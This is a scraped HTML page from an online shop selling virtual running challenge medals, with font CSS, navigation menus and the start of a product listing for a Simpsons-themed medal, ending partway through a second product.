  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-personalized-award term-818 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
